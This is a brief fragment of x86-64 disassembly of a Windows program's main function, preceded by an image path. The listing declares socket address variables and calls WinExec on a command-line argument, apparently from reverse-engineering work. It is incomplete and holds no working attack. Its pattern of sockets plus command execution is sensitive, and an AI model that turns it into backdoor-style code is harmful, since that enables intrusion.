 ; int __cdecl main(int argc, const char **argv, const char **envp)
main proc near
s = qword ptr -58h
var_50 = dword ptr -50h
addrlen = dword ptr -4Ch
addr = sockaddr ptr -40h
var_20 = qword ptr -20h
var_18 = qword ptr -18h
arg_0 = dword ptr 8
arg_8 = qword ptr 10h
mov [rsp+arg_8], rdx
mov [rsp+arg_0], ecx
sub rsp, 78h
mov rax, cs:qword_7FF6A8A9C240
xor rax, rsp
mov [rsp+78h+var_18], rax
cmp [rsp+78h+arg_0], 0
jnz short loc_7FF6A8A9144C
mov edx, 1 ; uCmdShow
mov rax, [rsp+78h+arg_8]
mov rcx, [rax] ; lpCmdLine
call cs:WinExec